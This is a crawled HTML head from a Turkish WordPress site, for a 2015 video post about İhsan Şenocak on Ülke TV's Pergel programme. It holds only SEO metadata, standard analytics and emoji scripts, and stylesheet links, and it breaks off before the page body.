

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.musellem.net/ihsan-senocak-ulke-tv-pergel-programi/
body_size: 23533
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>İhsan Şenocak - Ülke Tv Pergel Programı</title>
	<link rel="canonical" href="https://www.musellem.net/ihsan-senocak-ulke-tv-pergel-programi/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="İhsan Şenocak - Ülke Tv Pergel Programı" />
	<meta property="og:description" content="İhsan Şenocak Hocaefendi&#8217;nin katıldığı, Ülke tv&#8217;de yayınlanan, Nevzat Çiçek Bey&#8217;in sunduğu Pergel Programı.." />
	<meta property="og:url" content="https://www.musellem.net/ihsan-senocak-ulke-tv-pergel-programi/" />
	<meta property="og:site_name" content="musellem.net" />
	<meta property="article:author" content="https://www.facebook.com/salih.kartal.16" />
	<meta property="article:published_time" content="2015-05-02T12:35:20+00:00" />
	<meta property="article:modified_time" content="2015-05-02T12:35:56+00:00" />
	<meta property="og:image" content="https://www.musellem.net/wp-content/uploads/2015/05/ihsan-senoca-ulke-tv-pergel-prog.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Editör" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@kartalsalih" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Editör" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.musellem.net/ihsan-senocak-ulke-tv-pergel-programi/","url":"https://www.musellem.net/ihsan-senocak-ulke-tv-pergel-programi/","name":"İhsan Şenocak - Ülke Tv Pergel Programı","isPartOf":{"@id":"https://www.musellem.net/#website"},"primaryImageOfPage":{"@id":"https://www.musellem.net/ihsan-senocak-ulke-tv-pergel-programi/#primaryimage"},"image":{"@id":"https://www.musellem.net/ihsan-senocak-ulke-tv-pergel-programi/#primaryimage"},"thumbnailUrl":"https://www.musellem.net/wp-content/uploads/2015/05/ihsan-senoca-ulke-tv-pergel-prog.jpg","datePublished":"2015-05-02T12:35:20+00:00","dateModified":"2015-05-02T12:35:56+00:00","author":{"@id":"https://www.musellem.net/#/schema/person/a387fefadec81848b007e828b07c6210"},"breadcrumb":{"@id":"https://www.musellem.net/ihsan-senocak-ulke-tv-pergel-programi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.musellem.net/ihsan-senocak-ulke-tv-pergel-programi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.musellem.net/ihsan-senocak-ulke-tv-pergel-programi/#primaryimage","url":"https://www.musellem.net/wp-content/uploads/2015/05/ihsan-senoca-ulke-tv-pergel-prog.jpg","contentUrl":"https://www.musellem.net/wp-content/uploads/2015/05/ihsan-senoca-ulke-tv-pergel-prog.jpg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://www.musellem.net/ihsan-senocak-ulke-tv-pergel-programi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://www.musellem.net/"},{"@type":"ListItem","position":2,"name":"İhsan Şenocak &#8211; Ülke Tv Pergel Programı"}]},{"@type":"WebSite","@id":"https://www.musellem.net/#website","url":"https://www.musellem.net/","name":"musellem.net","description":"Hakkı Haykırmak İçin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.musellem.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://www.musellem.net/#/schema/person/a387fefadec81848b007e828b07c6210","name":"Editör","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.musellem.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c631e9ee8fce03fc8bb52e7aea9efae2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c631e9ee8fce03fc8bb52e7aea9efae2?s=96&d=mm&r=g","caption":"Editör"},"description":"Musellem.net editörü...","sameAs":["https://www.musellem.net","https://www.facebook.com/salih.kartal.16","https://twitter.com/kartalsalih"],"url":"https://www.musellem.net/author/musellem/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="musellem.net &raquo; akışı" href="https://www.musellem.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="musellem.net &raquo; yorum akışı" href="https://www.musellem.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="musellem.net &raquo; İhsan Şenocak &#8211; Ülke Tv Pergel Programı yorum akışı" href="https://www.musellem.net/ihsan-senocak-ulke-tv-pergel-programi/feed/" />
			<link rel="pingback" href="https://www.musellem.net/xmlrpc.php"/>
		<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"musellem.net","url":"https://www.musellem.net/","logo":"https://www.musellem.net/wp-content/uploads/logomusellem.jpg","sameAs":["https://tr-tr.facebook.com/musellem.net/","https://twitter.com/musellemnet","https://www.instagram.com/musellemnet/","https://www.youtube.com/channel/UCzLPHMqDQCD-IF906dG03dA"]}</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5GN0NNRWK9"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.musellem.net\/ihsan-senocak-ulke-tv-pergel-programi\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5GN0NNRWK9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5GN0NNRWK9', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.musellem.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://www.musellem.net/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' media='all' />
<link rel='stylesheet' id='pixwell-core-css' href='https://www.musellem.net/wp-content/plugins/pixwell-core/assets/core.css?ver=6.3' media='all' />
<link rel='stylesheet' id='google-font-quicksand-montserrat-poppins-css' href='//fonts.googleapis.com/css?family=Quicksand%3A300%2C400%2C500%2C600%2C700%257CPoppins%3A400%2C400i%2C700%2C700i%257CMontserrat%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.3' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://www.musellem.net/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=2.2.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.musellem.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.musellem.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.musellem.net/wp-includes/css/dashicons.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.musellem.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.6' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.musellem.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='pixwell-main-css' href='https://www.musellem.net/wp-content/themes/pixwell/assets/css/main.css?ver=6.3' media='all' />
<link rel='stylesheet' id='pixwell-style-css' href='https://www.musellem.net/wp-content/themes/pixwell/style.css?ver=6.3' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://www.musellem.net/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1732607148' media='all' />
<script src="https://www.musellem.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.musellem.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.musellem.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.musellem.net","hash_tracking":"false","v4_id":"G-5GN0NNRWK9"};</script>
<!--[if lt IE 9]>
<script src="https://www.musellem.net/wp-content/themes/pixwell/assets/js/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="preload" href="https://www.musellem.net/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff" as="font" type="font/woff" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://www.musellem.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.musellem.net/wp-json/wp/v2/posts/1326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.musellem.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.musellem.net/?p=1326' />
<link rel="alternate" type="application/json+oembed" href="https://www.musellem.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.musellem.net%2Fihsan-senocak-ulke-tv-pergel-programi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.musellem.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.musellem.net%2Fihsan-senocak-ulke-tv-pergel-programi%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://www.musellem.net/#website","url":"https://www.musellem.net/","name":"musellem.net","potentialAction":{"@type":"SearchAction","target":"https://www.musellem.net/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://www.musellem.net/ihsan-senocak-ulke-tv-pergel-programi/","name":"İhsan Şenocak &#8211; Ülke Tv Pergel Programı"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.musellem.net/category/media/video-galeri/","name":"Video Galeri"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.musellem.net/category/media/","name":"Media"}},{"@type":"ListItem","position":1,"item":{"@id":"https://www.musellem.net","name":"musellem.net"}}]}</script>
<link rel="icon" href="https://www.musellem.net/wp-content/uploads/cropped-IkKltqyV_400x400-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.musellem.net/wp-content/uploads/cropped-IkKltqyV_400x400-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.musellem.net/wp-content/uploads/cropped-IkKltqyV_400x400-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.musellem.net/wp-content/uploads/cropped-IkKltqyV_400x400-1-1-270x270.jpg" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1326 single-format-standard wp-embed-responsive elementor-default elementor-kit-3825 is-single-2 is-single-hc is-tooltips is-backtop block-header-3 w-header-3 cat-icon-line ele-round feat-round is-parallax-feat is-fmask mh-p-excerpt">
<div id="site" class="site">
